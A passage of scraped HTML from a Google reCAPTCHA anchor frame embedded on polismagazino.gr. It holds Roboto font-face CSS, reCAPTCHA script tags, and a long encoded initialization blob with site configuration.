  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="CqIVxmEqr1xbJF0hsrOVew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="CqIVxmEqr1xbJF0hsrOVew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CqIVxmEqr1xbJF0hsrOVew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Ct04yaz1GDxfDh8O6w6jDh8Khw5BKbMO3b3F9wpzDnBFww6HDv8K7GSTDkMKqwoImIEPCpSlvw6gmwrnCiEo+fcONfkxgw54cBMKiwq8Ywo1IccOAf8O8w5RnAzTDnkPCucKAOcKYGMKpGMKFw5vCs8KCwoAww6XDiV4Hw5XDpgvCuWBdw7EfJcKFHi/[base64]/wp3DrsKIwrfCrx4AwpvDpMOuKB4VwqHCoDhcUEpvw5bCsWYLHk/ClzjCkk7Cg8O8wqfDrnnDsXPDnMKKOll1wpHDpcKfwofDnMOPBMKnw7duYQ/DohILwq7DrlcDe8KzZcKQfjvCl8OHO8OzdsKFwqhTw5bCv3TChMKhfMKSR8Ojwo4KIMOWw55MwpTDrMO5b2MaWsKIw6xJQsKJZ2TDiMOTwo8NRcOfw63DmzXCgDwWw6AHwqh/WsKoUcKzERfDhW5JX8KZwr3CgcK1w5bDuMKpw7fDp3PCqU7CuMKUwo3CmsKpwqjClwPDmsKbMsOFNmHDp8OfwpXDnsOsw53CpMOwwpInY8KIwoc9alN3w7IZwqU1PcKSwr3DgWnDqcKXw6PCvcOyM3tmwoMtwo/Dq8KIw6c8DsKwOXXDh8OCwpHCucOqwp3Cjw3DsyDDocOCwojDmsOjwq4swpNsBsONwpdSwoR4VMOZwptJA8KTw4txU8Kowp1Ww5A7w6TCujzDmCzCtlDCscOEGcK8wo9NwqvDlsObVcO0Mgg/[base64]/DssObw646Fmp3w4sIecOycsKIDGcLLCnCqHjChMKdO8OiMcOnbHDCiMKtUsOcd2LClgrCnsKMIsOswqPDox9aFTk5woLCjMK/w7bDjsKVw73CocKnfz5Zw6XDo2XCl8OswrU0en3CuMKVSSBmwq7DgcK4w54Gw7TCoCp3w5gMwrJiel3DizU/w7zDgsKvKMKqw5RiFwx1NDrDsMKGG27CrMOsPWddwr3CjyB1w5PCgMOudsOIwpvCicOJSmsGB8OzwrAfBsOXZHN/[base64]/Clxw+LcKCwqoAw6QpwqHDkcKZwoNxE8KMcMK2wq3Dhg3CrEXDrXhgeS0KCVLCscK2JsOYLkhpPmHDpCNbDgsiw48SVWzDhXQ7MQDChQ97wrNhwqxGF8OwfsOKwofDq8OfV8Kfw4YZLAQ2S8Kow6jDnsOCwqhnw4kJw6/DgsKCbcOfwrApYMKNwqQKw5PCpcObw51EMsKjKsOiW8Obw51Ew797w59Ew7HCmhYMw6PCscKGwqxALcKYczjCpcK8DAPComXDu8ObwrLDlCoXw5DCl8O4TMOQYsKHwq4wZiBiw53CmMKowp4pVxTDv8KBwr/[base64]/DixnCsMO3w68ZccO8woRbVsKiY8Kzw7wTw5zDosKlWBnCpMKqw5/[base64]/DmS8ewo7DhAtgcDPDrcK6wocMw4jDpxpDJMKKw6pywpfDicKYw7nDk10qw4vCisK6wq8owphYX8K5w6nCucKYZcOwG8KzwrvCq8Kjw7JEw6nDjsKsw7lJU8KzScO/esOHw5HCjW7CvcOXJgTDq1fCkFIOw5/CsMOxXcKkwoAbw59pJHYvw40CC8KYwpMIOzV0wpcUwpnCkBvCgcKUTEAXw5jCqgQyJ8Ouw7zDv8OawqfCvGHDr8KdHhdOwrLDnUJWEMOWwoJkwqXCvMOaw6NPw5Nnwq7DsnpFRGjCssOkJ1VRwrjCisOtESRQwpjCikTCthgeChjCgXIfN0/[base64]/Cq8KRUVUvw6LDgVdtY8OfW2HDhkvDqkNpCsK9IiHDgMOGw4XCl10qw5DDmhZRFcO3BmUHT1rCosKMwrhvfSrCj8O5wrPClcKGw5kIworCucOAw4nDkyDDs8Kbw7bCmS/CgMK3wrPDkMOfBF7Dk8K+SsOfwrBpG8KoAsO1T8KsEXlWwoM1fcOZKELDuU/DkHvCgcOIZQjCg0TCs8Oywo7DhhnCnMOlwq9NMH44wrNaw4QEw5HCnMKfUsKxO8KeIRjCgcKPTMOUaypKwqPDksKWwonDhcKTw7nDq8Kqw41qwq7Cp8OldcOzKMOSw6BQwqERwqAhKEnCpsOIdcOEw5QVwqdOw4I9DQlMw41Kw4FRJcO+BlNvwozDlcOMwq/Dt8OgdV/DkHDDsD/CgAfCvsKIZsO7Mw/CiMOXDsKEw6xSCTnDq3DDjTXChl0Vwo3Cshcdw6jCosObwr8Hwr13JQDDi8K+woB/QFxfLMO6wpfDucOdLcOxBcOuwoc6OsKMw77CqcKSURxrw6bDswZNLU52w4fCv8KWT8KpeT/CsnlewpxCAEXCiMOWw7FrJmMHE8K1w4k5c8KtMMKsw4Rvw4R3ThXCpF50wqzCpcKtMUotw5YowrYsZMKmw7jCmFnDj8OYQcOIwq/ChDV2JjrDp8OIwrTCiknDt0k9wpNpA3TCnMOvwr8nXcOeIMKkJntRw5HCnHhPw6V4Xn3DkcOeIk9Jw7F1w4nCosO/[base64]/woElwp/CvcOlHQzDnCnDhsOTw7vCkWh9BcOZw7fCrAgPClDDvGkew6INV8Oqw40SAXjDg8KCDyJrw6YhScOAw5XDisOLX8KSTsKIw5/CpcK6bCtKwrgQRsKobsOCwojDhnLCq8OIw6PCtgU8KsOCOjjCigRMw7Jrd1RIwrTCvWdmw7DCp8OnwpAxR8KMwrLDgcKkRcOQwpvDj8Oqw6jCginDq0FtQ2zDjsKJF0lUwpLDpcKLwpNxw7/[base64]/[base64]/woljcAxcw5XCrMODC8KCwop5wqrCpMKmcsK6ViAnwr8abMKDw7XCvE3Cn8OcbsKVV1zDjyRAMsO7w4AIw4fDosKZdlBeOltkwrRiwoQdEMKpw5gaworDkEdWwoTCk3RFwo/CmwdsSMO/[base64]/[base64]/DlMKcw6/DucK3SBkGwoNrGcOlwp/[base64]/Zn1jwogYwpEfw4DCpcO8wqcrSSfCvcOTw4zCkwEDIm1dR8KzEF/[base64]/Dq8OWSyrDpi1oFn/DmsKPLMOYw4EDPn8KZMO2PMKbwoQxUsKfw4HDvGYTHx3CkEVbwqQ4wq7CkHDDhgdQw7ZFwoXCklLCkcKyScKiwo7Dly8Kwp/Dild8TcKQaEwSwq5Nw70Qw68CwpRHY8KyPcOBUMKVaMOwKcOOwrTDi03CvQrDksKHwp7DrMK3cGrDqk4DwojCm8OfwrfCjcOZLxZrwox+wo/[base64]/[base64]/DsMKGGAdxwpbCicO4wofDr8KJwrFWwqnDhMO1wr0OwrvCrcOuwqPDoMOmcxk1FyrDmsOgHsKcYXLDiQUzPXzCqBk3w5rCsiHDkMKWwpwjw7gAeF18S8Kkw5cNCltVwpnCmzMnw7XDkMOUdBtowqohw5jDu8OVGMOSw6zDmmckwp/[base64]/Dug9od8Olw4zDmGXChwcZw4lHwrgLFsKFcWI9wo3DhcKSEFpyw7AHwrrDgD5aw6HCkEweVi3CvSoSQMKSw4XDvG9vEcOEW1A9DsOBF1guw7bDkMOiKWDDjcOJwq/DrA8Jwq7DucOuw6wNw7zDg8KAIMO3En4twprDsXnDtk46wrTCiiBhwpbDpMKjd1UQOcOrIx1odHXCu8KMcsKHwq/DrsKhcQIfwp8+IsOKDcKJEMOlXMK9JMKSwo/DpcO8NXjClQ5+w4PCucKoWMKGw5hrw6fDosO/exhpV8OFw53CnsO1cCAse8OMwol8wp7Ds03ChMOjw7NsVMKIZsOTHMKmwpfCisO7Q0x1w4svw4w4wrHCgEjCssKmEsOvw4fDrjtBwolNwpxxwrFAwqHDqHbDsGvCmVcMw7vCvcOnwqzDu3XChsOQw5XDplvCkzPCsQ3Cl8OLUWbDqx3DgsOMwp/[base64]/[base64]/[base64]/Cm8O3wq9Jw6tnwrAUwpvDjsO5V8KJw7/DvcKfwqgmS0rDvsKCw6rCjcK2BSJow4nDtsKjOXPCosO7wqTDkMO9w6DCjsKpwp4iwoHDksORYcK1Z8KFAjTDl07Cg8KVawfCosOlwoXDhcOSE2s9O2kAw7VowqFIw456wpdUEhPCvG7DijbCmEgFbsO4Hg4Gwok7wr3DkB/CqMOywrd1QsK/RB/[base64]/DtiJqeAp0wo3DuTdvSnQBZkg2WcONwpXChQITwrLDgS9hwrdaS8KzL8O1wq3Ci8OYWBrDqsK2AUMpwpHDvMOhZA5Aw6lBdcOzwrPDs8OYwrcowot4w4/CgcK0AcOqPGklM8O2wo0awq/CqsKFYcOpwqLCsmzDpsKpaMKiF8Onw6l5woHCljB6w4TCjcOVw73DswLCjcOjZMOpCGdTFQs5QU19w6d+UsKdAMOXwpPDu8O7w4jCuA/DhMOtUUjDvwbDpcKewpZ7SDEkwpsnw4dkw4PDosO1w6bDtsK/RcOkNT8EwqsGwpR/wr41wqzDmsOLUU/Ck8KnezrCli7DhVnDr8KbwrzCoMOaYcKHYcOjw6hmHMOxJ8K4w60jbXnDq3/DssO9w5fCmGUSI8KwwpwYQyQJahUUw5zDpXvCn3sOEFjDolzChsOww7rDm8OUw6/ComdowqDDvF/[base64]/DksOpB8O6wqPDqnFDwpfDoGBWw4sHw5I+LcOuw6Qfw4N7w7vCkRxhwqLCgsODQCnCijEibyROw5IALcKEfzkdwodgw4nDs8OvB8KdWcOZTSjDk8KMSxnCi8KJcVsWGsKnw5DDngPDlUFkMcOUdBrDiMKgKGIQXMORwpvDjMOyChJsw5vChUTDvcKXwp/DksOywokfw7XCoT4IwqlKwoJ/[base64]/BsOhw5N7XsK/MUbChMK3w7Muw7jCksOASRrDjcKSwoEuwp1xw5/[base64]/CvMKufFRSBhvCgsOBIh/[base64]/ecKuw7/Dn3TCmsKCwq4rP8KkflZYwp0gw4Q1A8OyO3M5w6wuD8KSSMOgSzHCjHwhScOvNn3DhzleFMOtRMOqwrZmScOiFsOWNsObw6URYxUMRCrCr1bCoGzCqXFBXEXDgcKGwq3Du8O+EDfCoiLCtcO6w63DpgTDpsOIw7ddQwTClH1qNRjCh8OUbGhcw5/CqMKRZEF2E8OxTmHDmcKbTHzDrcK8w7xgDmBzE8OQE8KLEAtHH1bDuFjCuT8cw6fDncKNwqFsUAXDgXB4DcKbw6bCkDXDpVbCqsKAbMKOwpgbWsKPG2hZw4BmAcOJCyR9wpXDlS40YkwHw63DukQ6w589w7smJ28QCsO8wqZ/wp8xVcKXw51CLsKxP8OgPibDsMKERTRCw7/DnMO8fgEiaTzDrcOlw6dlFithw5oKw7TDucKgcsOOw5w0w4zDkgPDh8K0woTDtMO8WsOcf8O9w4PDj8KVSMK5WsO2wqvDgmPDm2fCrFROGyjDq8O9wpfDlCjCnsOVwox6w4XCnUkcw7jDoQh7XMKZe1rDmXvDly/Dtj3Cm8Ogw5U9WMKNRcOWEcKNG8OgwprCqsK/w49Aw7BVw4p/TEHDsHPCnMKvScOHw4sgw7jDu0zDo8OLDCsdfsOQE8KQfXXCiMOnDDwnFsKrwplMPA/[base64]/CnMKBw7QKVMOjfycFw4ICbHPCkcOtw7NdUMOCTyUVw5PCvG5+XE94IMO5wqHDtldiw6IoOcKZIsOnwo/DrVPCjX/CoMOsCcOjaA/DpMK8wonChBQXw5dfwrYvd8KTwrMGeC/CvXASXBJMbsK5w6PCiAprVwcswqvCsMKsYsOawpvDuCXDlEbDt8OVwo0GdDpXw7Z5LMKLGcOnw7rDonI1ecKVwr1HcMOowrTDqE/DqmrCnGMJdcK0w6M0wpRhwpBUXHrCqsOEeHglFcKwXk4ywqYROlXCkMKKwpczbcORwrBowoXCg8KYw7U1w5vCgzvClsOpwpMnw5XDmsK+wrluwpx4dMK+PcKfFARzwp/[base64]/CvWwxw4zDk8KSCABXV8OOOsONw7/Dsh3DiMO2wp/[base64]/DnwTCpUHCmk7DnsO0QMK5w7DDhHzDlMKCZBrDmV5ew486YcKIwrXDm8ObL8OuwrjDosKXK3zCpknCsgzCklnDhSsMw5goacO/ZsKkw6YGUcKJwrPCgMO7w7VIP2jDmsKCAVdHKsOnYsOjSzzCjULCoMOsw5odHUHCmA9AwognG8OxVlp2wrzCjcOGKMK1w6XCkAtAOcO2XHlGasK/Wg3DscKYdCjDm8KKwq5jRcKYw6DDmcO0P38PbDjDgl8UZcKbMgzCocO/wobCosOQPsKrw4FVTsKbDsKbUTMPDDvDlC5pw6dowrLDk8OAE8O9Z8OMZ1BfVD3CmwotwqbDumnDmgFtfFgpw7ZZQMKbw6VEWkLCqcOUYcKWYcOoHsKoYFNoYyPDu2bDgcOkL8K7YMOsw4TDoCDCn8KEHSFNHm/DhcKNUwYkJkE2AsK4wp7DuRDCtGrDpxMpwoc4w6fDhwLCiT9QfsOxw63DlUvDpMOHaTPCk35xwrjDhsO/[base64]/wrEYUcOPwobDoMKwB8KPwp9bMsKzwrvCoMOSbMOIFiHCrkDDk8Onw7kdJmksUcKow7DCg8KFwopjw7J6w7kKwpIjwp4Nw4JVNcK/DUUkwp3CtcOYw5vCuMKhSicfwqvChcOpw5tPdR7CrMOcw6INXsKYK1taFsOdPQB4wplOHcKrUQlCXsOewpNWCcOrXTnDqigRwrxfwo/DisOaw5fCmCjCoMKbJcKkwrLClMKqYyTDssKkw5vCphjCvlskw5DDkyI8w5lNRBnCpsKxwqDDr2HCpGrCmsKqwqNAw4wXw60cwpdaw4DDghQqU8OTUsOCwr/CpGF0wrlawr10BsOfwpjCqCzCl8K9EsOXbcKswrjCj3LDjDkfwprCmsKOwoQxwq8zw5/ClMO/VhHDqntbMVrClAbDnSvCvQBWfw/[base64]/[base64]/[base64]/[base64]/ZzxywrNewo3CtRYfw6Ugw6YEwo8uw7ZIw4MQw6Uew4PDoCzCvTJTw7nDlH8WPQJedEIRwqM5P2kFemnCosOrwrzDlDnCkXLDvTPCiX8FMHFuYsORwpjDqh1jasOPwqBQwq7DvMOEw6xrwpZ5NsOdbMK1IyLCj8KZw554NMOXw5llwpzCiy/Dr8O6AzfCt1MgbDfCvcOCRMKZw4c3w7rDoMOCw6jCs8KRQMOMwrhHw5jCghvCk8KQwpPDtsKSwo9twoJfOlZtwr92IMOoPcKiwq13w6PDosOxwr0oXBfCq8OXwpbCjwDDusO6AMO/w7XCkMOAw7TDt8O0w7bDkDpGAGkHXMOoQTDCuQvCiAEiZHIHCMOCwobDmMKUfcKQw5JsFsK9BsO+wo09wqRSZMKHw59TwpjCiAEEZ1Eiw6PCm1LDscKFO1bCmMOzwow/wrfDtCTCh0Biw6lWGsOIwrF+wrEocnTCkMK3w5AqwrbDqXrCuF9aI3LDr8ONKAITwqclwpZ1bwnDoRLDosKMw40iw6zDoV0Nw7MOwqAcOSnCgcK+w4M1wqUpwqJsw713wo1IwoUSQzsbwrzDuibDs8K6w4PCvEIuG8Kww7HDhcKybXkYC2zCh8K3fg/DkcOYb8OuwoDCjDNeB8KVwpYgXcOmw5Z5YcKOCMOfd2t3wrfDrcOVwqvDj30SwqVXwpnCszXDvsKieForw6FTw6NuLx/[base64]/[base64]/[base64]/DlmM4dXjDuMOEwqfCgcOIbm/CmsKqfxQRQF4lw6TCo8KQScKXZDzDrcOiPglnQHkMw6MJLMOTw5rCocKAwo1jZcKkNmk3wpnDhQ9KdsOxwoLDmko6YR5sw5PDqMKFMMOMw6zDoldeQMKQGUnDqVzDp2UIw4pzT8OLXcO1w6/CrTnDnwkbOcOfwpVKN8OXw6fDo8KMwoBjdW0Uw5HCpcOxZ0pYFSfCqTYyd8OKV8KqIlF1w4bDoR/Dm8KmcsONfMKWIMOxaMKvK8OPwpcNwpZDDiHDiAkzLWDDkRHDi1ItwqE7UihPR2YfNRHDrcKxesOfWcKGw6bDiXzCrQjDncKZwrfDi38TwpPChsOlw4xeP8KAasK9wpjCsC3Dsy/DlC07OsKoYHXDtCl/FcKcw5kbw6h2fMKtRhA/w5bDiBl4PBoBw5fClcKBGxzClsKNwr/DlMOZw4UGDUFFwrzCrcK+w5NwCcKKw6zDh8KBKsKrw57ClMKUwpTCimUeMcK+wphwwrxyEcKlw4PCu8K1MwrCt8OTTwXCosKAAmHDnsKmw7bCnHLDjEbCpcOvw5oZw5HCs8OuAV/DvQzDoXLDhMO/woDDkzfDrjAqw446f8OlYcOawrvDvSfDukPDuBLCkExUBkRQw6oiwo3DhloOXsK0DcOJw7UQWBMxw60rLUXCmCfCoMOPwrnDlMKLw7ciwrdYw6wVWMOBwqALwpTDksKEwoEnw5fCp8OEQcOlTcK+GMOUbWoVwpwGwqZKA8Oew5gFclTCn8OmBMKROlXDgcOcw4/DgzDCvsOrw4gXwolnwoUww7DDoA4VccO6UxgmKMKGw5BMWyA1wpXCpDvCqTMSw7fChRfCrnfDpxwGw7R/woPCoH57eT3DiUfCpsOuwq9cw75pLcOuw4vDgiPDoMOQwoEGwo7DpsONw5XCs37Dm8Kqw7kma8OrSS3CsMKUw6Z5akZ4w4YDVMOIwoHCoiPDmsOSw4HCi0jCu8O7LQvDhEbCgRXCnT99OMKuR8K/OsKLT8KBw5tITsKqbRJlwqJwO8KEw73DhgkqJ01HeWEmw4LDkcKZw5wKK8OwFDlJQBhGIcKDP1EBLid7VhJ3w5VtcMKsw4QGwp/CmcOrwqxENChkAsKuw7sgwr3DrsOoQsKiZsO1w43CucODIlMEwpLCl8KIKcK4b8KgwpXCssOGw5xxZV4SUMOWdjt+ZloHwqHCksK9cm1HVX1vA8K8wpVUw5dFw7AIwooZw6zCqWQ8JMOxw4Q+B8Oawp3DtVEGw6/DlmbDr8K6akTCucKwRjISw4Rhw4xaw6xgV8KtU8OSCX/DssOKP8KRcyw2HMOJw7I2woZxbsOia1QJwp7Ct0YtGMK/AkjDjELDjMKow5vCsyhuTMKbQsKjAy/DqcOSM2LCkcOrX0zCpcKlWzbDkMKqeAPCsBXChDTDvArCjlLDlidywp/DqcOBFsKmw74sw5drw4PCusOSMj98cjZzwrHDlMOdwowMwpfDplTCrwUMHnrCrMKlcibDvMK7V0rDkcKhYUrCgmnDisOHVhDCmyvCt8KkwoNhWsOxIGs6w6FRwrTDmcOtw6lKBx4Uw6bDp8KMBcOgwprDi8Ocwrl+wq47DAMDBCLDjsKCWz/DgMO7wqLCiHjChkzCqMKyfsObw45ewq3CiV1dBCw0w5nCvA/[base64]/CvcOrcWTDmwzCryHDgi3CisKuwo8Rd8OkwofCiR7Cg8OhQSjDi1RefCtRbsKCUsK7VhDDvC4cw5MqDTbDi8Krw4rDicOALR4iw7vCtUxQawPCv8O+wpbCgsOEw6bDpMORw6TCm8OZwoBJcUHCs8KWcVUuD8OGw5IYwr7ChMO9w5jCuBTDqMO6w6/CpcKJwp9dRsKHBSzDisK1VcK9cMOLw7LDsTREwo9Xwq0HV8KHVA7Dj8KTwr3CvX3Dp8KOwovCkMOpbyYqw43CnsKawrfDk0FQw6dGUMKTw6A1O8OawohowppeZntWUwPDkxh/S1pqw4lxwqnCvMKAwrrDhxdlwoxVwrA/[base64]/CjsO6AEjDhMKaInrDoCBIwqfCsW8Qwo3DsyhvCBfDmcOYdmk/[base64]/Cq8K4d2hLFU8+woXCq8OSSgrCqynDnDwKFcOTV8KzwroBwp/ChsOBw7vCmcOYw482R8Opwq8SasOew7TCtXjCosOowpHCpGVkw4nCi2TCtwrCo8KPTC/DjDMfw6TChgkcwpDDlcKHw6PDsi3CjMOHw49twrrDhFnCo8K6Hj4jw5/DvSnDo8KufcOXZMOlEi/[base64]/Di3HDscOtwonCiQjDv8Okw7HCjMKdw4VYUhPCm8KVwrvDocKDODcYKGvDt8Otw6saNcOERMO6wrJlSsKlwplAwrrCp8Ofw7fDvMKBw5PCrWHDiAXCi03DgsOedcK9dMKoVsOqwpHDkcOjLWTCjF93w6AUwqg5wqnClcKZwq1mwrbCmXsvLXUnwqZuw73Dsh/[base64]/CncO2wos4JAPDrgQ9w57Cjjd2w4duTkJkwqkFw4pdw67CtsK4R8K3fjwnw7k9C8KKw4TDgsOBWmbCtmU1w7g5w4rDnsOBGHrDosOjagbDk8KmwqTCpcOgw7/CtMKza8OLJmnCi8KSAcOhw5A2QCzDpsOuwogmZ8K3woDDuyEIR8K/[base64]/DujbCoiLDh8OUT8OsbV3DlTvDoxDDisOawpbCocOWw53DpSQyworDpcKbP8Omw7ZZR8KwYcK2w60vJcKSwqVBJ8KMw6zCizgLKkfCsMOpbD1iw6xQwoDCtsK/[base64]/KlDCuH/[base64]/[base64]/PsK/w6tew583AcO+w5PCjljDjzbDj8O4OcOzQmfChR8oPcO5ASImwp/CjMOlXjPDo8Kww6YbYgHDq8K0w53DhsO7w4ZwKlfCiSvCq8KoP2BjFMOaOMK0w6HCgMKJNWkOwpIBw73CpsOMRMK1RMKEwr8gVlrCrWIUXsO4w4xRw7rDlMOsVMOnwpvDryByaWXDmMOdw4DCnBXDoMOSW8OrOMOfcxfDqcOkwoDDkMOCw4bDrsKlJR/DrjJDwq4kcMK0K8OlRCDCiysmSAcwwrTDh3MQfSZNRsO1K8Kmwq47wrRAYMKvBhLDn1nDrMK8Q0vCmD5LHsKjwrrCvnbDncKDw6F6Vj/[base64]/ClsOnw4lbw7nCjMKlwqbCv8KkQSrDj8KWwr4MN8OCw63DtH0xwr4FOwM7wpVew7fCnsO2aiEgwpZgw6nDo8KYMMKow6lRw4AIEsKTwq4AwprDlx5eBjllwoYiw5bDuMK6wqbDqW50wphBw4fDpUPDu8OHwoc7S8OgCHzCqnISVF/Dh8OVGMKDw6RNezXCpi4VbsOFw5zCvsKrw4rCrcKVwo3Cs8OrNDzCusKMVcKawobClgRjL8OFw4jCs8O9wqbClGnCosOHNXV1SMOISMKkfQZOJMOjAi/CjMK/SCQxw6UdXk18wqnCq8Ojw6zDi8KTeB9AwroLwpgbw7TDrigJwrg5wr/CgsO/FcK1w47CqGTChsOvEQIUPsKrw7TCgWYyeS/[base64]/[base64]/DvQtuw6LDtcK/w7rDrRx7LMOZYTULXR7DnjPDhV7CjsKyTsOYUxsSU8Oaw4ZfcsK6LMOuwpAXGMKbwq/DisKLwqQsaWg/Wykdw4jDly5eQMK1dGLClMKabVvClBzClsK3wqc4w73Dg8K4wq1ZVMOZw79Yw4jDpmLCtMO/w5BKOcOLZTnDhcOBTx9pw7tNYUPDgsKUw5DDvMOUwrRGUsKfOwMJwr8NwrhIw6HDjCYrEMO4w57DmMOaw6XCh8K7w5fDqh00woLCisKbw5ooDcKlwqdUw73DinnCtMKSwo3ClnkdwrVhwp/[base64]/DgVgzC2LCjUvDvTFRw4IKwr7ChVokw6nDmcKMwr0gL3zDv23DscOICXfCkMOfw7oIdcOqwpbDhSR5w4tPwrHCo8OYwo0Lw5hJCm/CuA5+w4NkwrzDusOLJFDDm3UXOlTCrcO2wqkxw5/CvgfDmMKtw53Cr8KCO3YHwrIGw5EtAsKkccK3w5fCvMOBw6fCt8O+w4otXGTDqVhkKkZEw4ZmBMK1w7xYwrJywpTDnsKpbMOaNmzCmXvDnRzCo8O3REEQw5fCscOAVEPDpWAewrTClcK/w7/DrwgLwrM/[base64]/DoQvCmkQwPFd+w5hWGsO4w7jDscK3w5/Cg8OMw4PCrMKaGMKLw4o2M8KlPj1DThfCocKSwocpwrwIwocXTcOWw53DjytOwo80RUoKwr4Lw6cTGMODbsKdw7DCk8ONwq5Kw57Ci8KvwpbDtMOnES/DhiHCpSAtRh5EKH/Dq8OjZMKWIcKsMMOia8OXVsOxKcO1w5PDnQJwbcKfdTxcw7nCgEfCg8OQwrPCsB3CugkBw6A4woLCnGkewoLCpsKbwofDqW3DuU3DsRrCumgFw73CskoLE8KLZynDhsOIOcKBw5bCrW1LecKqFh3CvHzCjUw+wpRDwr/[base64]/w5rCoSABNMK6wpQjw6zCuMOVSsOwNxTCu2HCtGLCnmQtw5Bhwq/DtjZuUcOna8KPLcKbwqB3FmVvFzPDssOJbXoowonCvETDpR/CkcOWHMO1w64yw5kawpsIwoPCqQ3CjVpvQzdvdHPCt0vDjQfDs2RIIcO+w7Vqw53DtQHCqcOMwovDs8KvT0TCucKmwpgMwrDCqcKNwpQUacK/XMO3wr3Cv8Kow4lBw4k8e8KXwrPCp8KBGcOfw4duMsKmwq0vdCjDq2/DosORVcKqc8KUwrPCiS5DBsKvWsOdwqc9w61Zw4cSw61Mc8KaTCjCnAJnwoY8QV54NRrDl8KiwpAsZ8Ovw7/DpMKWw6hAWx15JcO+w7Bsw4BCByoaXUzCu8KmHmjDhMO7w54JLhrDjsOkwo/[base64]/[base64]/CjcKuwpNwwpkvwocyB3bChQgIAsO9w4YZZn/[base64]/CiMOJwozDuF/[base64]/DtGxeERHCr8OrUcOmwqtDDMKkw5LDpsKSwprClcKgw7jCrRLCg8O/YMKYe8KzR8Opw7Q\\u003d\x22],null,[\x22conf\x22,null,\x226Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,354],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.polismagazino.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U/EedgqoSS4zXExCp4yhk